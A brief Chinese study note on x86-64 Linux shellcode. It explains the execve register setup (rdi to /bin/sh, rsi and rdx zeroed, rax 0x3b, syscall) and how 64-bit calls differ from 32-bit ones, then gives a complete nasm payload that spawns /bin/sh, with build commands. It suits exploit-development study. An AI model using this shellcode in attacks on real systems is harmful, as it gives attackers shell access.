 1.设置rdi指向/bin/sh
2.rsi=0,rdx=0
3.rax=0x3b
4.syscall 进行系统调用
64位系统调用和32位系统调用的区别：
1.传参寄存器不同
2.系统调用使用syscall
;;nasm -f elf64 x64.asm
;;ld -m elf_x86_64 -o x64 x64.o
;;objdump -d x64
global _start
_start:
mov rbx, '/bin/sh'
push rbx
push rsp
pop rdi
xor esi, esi
xor edx, edx
push 0x3b
pop rax
syscall